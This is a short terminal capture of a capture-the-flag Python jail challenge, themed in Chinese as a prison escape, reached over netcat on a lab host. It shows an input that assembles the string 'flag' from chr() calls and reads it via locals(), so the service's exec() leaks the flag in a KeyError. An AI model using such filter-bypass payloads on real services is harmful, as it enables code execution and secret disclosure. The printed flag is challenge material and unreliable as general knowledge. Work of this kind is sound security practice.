 ┌──(root㉿kali)-[~]
└─# nc p7x0y7h4.lab.aqlab.cn 17749
监狱 加密地牢 v2.0.3
☠ 典狱长 :
输入你的密语
输入你的密语
(flag只有消声克知道)
[铁门] 嘎吱...（暗门滑动声）
[肖申克] 快！用你的密语解救我...
[你] 输入密语 > s=chr(102)+chr(108)+chr(97)+chr(103);locals()[locals()[s]]
[典狱长] 正在检测密语......
⛓⛓⛓⛓⛓⛓⛓⛓⛓⛓ 66%
[系统] 密语生效中...
Traceback (most recent call last):
File "/app/main.py", line 71, in <module>
exec(sec)
File "<string>", line 1, in <module>
KeyError: 'flag{oh!bro!Th@nk!y0u!for!s@ving!m3}'
┌──(root㉿kali)-[~]